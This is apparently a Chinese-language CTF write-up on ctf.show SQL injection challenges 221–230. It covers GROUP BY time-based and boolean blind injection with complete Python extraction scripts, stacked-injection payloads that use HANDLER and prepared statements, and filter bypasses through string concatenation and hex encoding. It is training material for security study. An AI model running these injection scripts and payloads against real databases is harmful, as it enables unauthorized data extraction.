221 limit注入
适用于5.0.0<Mysql<5.6.6在select的limit后面可以跟procedure 和into两个关键字。因为into的写文件需要需要知道绝对路径以及写入shell权限。这里我们主要利用procedure。procedure后面可以跟参数 analyse又支持两个参数。
自己也没太搞懂,转载一篇文章limit注入
222 group by 注入
简单学习一下group by
这里我们简单查询一下member表的数据![L2DJ9X}S}R(HJ{GOEY$3{9.png如果我想统计男生的人数该如何查询呢?\
这里我们就用到了group by
GROUP BY 语句根据一个或多个列对结果集进行分组。这里我们查询了所有的sex,没查询一个sex 就会进行一次group by判断分组
![Y1CCV7C5%)`]L]QEN%0N}S0.png](/uploads/projects/xbx0d@torze3/cdb7b47b49c5ed1fac71cbc0b9341103.png)
而且group by 语句是依次执行的 那么我们在注入的时候就可以利用group by来进行来进行时间盲注
那么我们在注入的时候就可以利用group by来进行来进行时间盲注
它这里的去重是用username来去重
上做题脚本
import requestsimport timeurl = "http://280ca7f8-a1a0-45bb-8cf4-0caad9d8f1a8.challenge.ctf.show/api/?u="payload1 = "1,if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{},sleep(0.1),1)"flag = ""for i in range(1,100):head = 32tail = 127while not (abs(head-tail) == 1 or head == tail):mid = (head + tail) >> 1payload = url + payload1.format(i,mid)start_time = time.time()response = requests.get(payload)end_time = time.time()#print(end_time - start_time)if(end_time - start_time > 2):head = midelse:tail = midif tail < head:tail = headflag = flag + chr(tail)print("[*]flag:"+flag)
223 group by 盲注过滤数字
因为过滤了数字所以这里不推荐用时间盲注,如果用时间盲注的话一个true都要等半天
所以这里推荐用bool盲注
import requestsimport timedef generate(num):res = "true"if num == 1:return reselse:for i in range(1,num):res += '+true'return resdef get_result():global flag,payload,urlfor i in range(1,100):head = 32tail = 127while not (abs(head-tail) == 1 or head == tail):mid = (head + tail) >> 1data = {"u":payload.format(generate(i),generate(mid))}r = requests.get(url=url,params=data)if "userAUTO" in r.text:head = midelse:tail = midif tail < head:tail = headflag += chr(tail)print('[*]flag_result:',flag)if __name__=="__main__":url = "http://35570711-1254-46cf-bd4d-3caf6e444248.challenge.ctf.show/api/"flag = ""#payload = "if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},true))>{},username,'a')"#if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),true,true))>true,username,'a')#payload = "if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),{},true))>{},username,'a')"payload = "if(ascii(substr((Select group_concat(flagasabc) from ctfshow_flagas),{},true))>{},username,'a')"get_result()
225 堆叠注入 handler句柄和预处理
handeler
1';show tables;#1';show columns from ctfshow_flagasa;#1';handler ctfshow_flagasa open;handler ctfshow_flagasa read first;#
预处理
这道题ban了set
不过还是字符拼接绕过
1';prepare xbx from concat('sele','ct * from ctfshow_flagasa');execute xbx;#
226/228-230 堆叠注入 16进制绕过
重点: mysql可以识别16进制并且自动装换
同上一道题类似
不过这里过滤了更多的东西
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set|show|\(/i',$username)){die(json_encode($ret));}
过滤了左括号就把预处理ban了,还过滤了show 表名也没有办法查
看师傅的题解这里可以用16进制去绕过
burpsuit 进行进制转换

